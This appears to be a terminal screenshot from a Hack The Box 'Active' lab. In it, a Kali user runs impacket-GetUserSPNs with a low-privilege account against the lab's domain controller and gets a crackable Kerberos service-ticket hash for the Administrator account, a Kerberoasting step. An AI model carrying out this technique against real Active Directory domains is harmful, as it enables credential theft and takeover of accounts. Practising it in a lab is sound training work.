 ┌──(kali㉿kali)-[~/htb-labs/Active/Users]
└─$ sudo impacket-GetUserSPNs -request -dc-ip 10.129.40.219 active.htb/SVC_TGS
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName  Name           MemberOf
    PasswordLastSet             LastLogon                   Delegation
--
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=h
tb  2018-07-19 03:06:40.351723  2026-07-19 14:23:03.679346
[-] CCache file is not found. Skipping...
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$040670cde807de732a91a804a48
5260a$721ab3b66857572b3e81357f6e0e954a2cb175b46c83294e045ea6e924e3474ef43ba4d9a80680b1b5445
b53d834d2bd0bf26fbdfa051abad5be47f32536244c065e2b56bbba413a12133b31b3df9501e4cd541f871e2352
98d30ca6628f961931be466c942b4953b8cdd932095a780496124f252f2c68f7740a50f92e93e9df35fdc42af3b
0ce6c60d93781477252187bc2a78f45a2fa2514ca14365866cc5b92bbac63d201d819c4ef4d5c9ad1d3740a3f19
ffe3d99f5bfc126a12def8f580f8b1cb22d575644071375af1fc38a56d633a9ccff4c2d3abca7da460d439065bc
ecb69d52c4bd72451796c6992b34f44a23c692efa1438243d9b8c7841b86b36744b1d0975e00b0c9e30315b3fd9
f15b4dde0a132501b1001bfff72cd53bc7690ea4166c39e68b3d1b31eb5c14368589089035e74e0b4023c3d0033
f03b22f7eec9c3ed9cd725e59be225ffeaa270ba0741045bc9fc24941575f6374c3eec7b3b78a176c1568e662a1
7a0371b5f099b79f0468464788c518729ee51bad443bdea41ac5aa097f421a6db232ce26cdb2de74571113aeea7
6fe2ac997e0aa98f95fb3ff1b70622ead69596f2e7595f08346d3070485bce25b45b2a9f53974d552896e036e6e
23dcf51c5dd03b72976331e7c4f245a520bec9437241a7fcabd60120ffde0d8ff9e5d4db25fdaea861a19932721
7096ace904bdf8735ad2225acd75350adf7b7117ac264d8f440434f382a193b7ce5efcc0908341e35af0d4cc68d
c0dbe2ecf093783b2aedbb0e358166700d2603b9b2e1e07362d14142729bda56f896716aef4762a331432b0b5ac
f14e9729d669b814c11c35eb9b15e329bcfe99f2f2107888ab1265afd73734a1dc2800724c38c3216a422b91dd3
037137c21a7f38358a30d3c92621bfc8028908806687b9f9da302baa0cff5438c7bcd3ef0a0dfe19cf70a16696f
c18fa4f112d2a1f142e570e48b35317a0b5393ad87a51816f248e8174fb76d5261b2f0cdba0bb3efbe5d9df6917
105e140b44257a93e0aa9415563b92ec72b671bef413a3eeab3d5437dd524aefe007eb76cf872975d85717b2252
8184d584d29ae598180f405b8d7a8aded2e3b414830058a47008e7a2da231ace1d5d7e902296722562cd83c9cf9
fb32404d8ce27d12ac023d926487d9499c19d739ded5ec99a39e7b8ff256054d6b85558edd9a630f5885851d041
7650cc638ce80fbbc51ff02ef15d678af9e98a8f6e57f27fa9a5621c4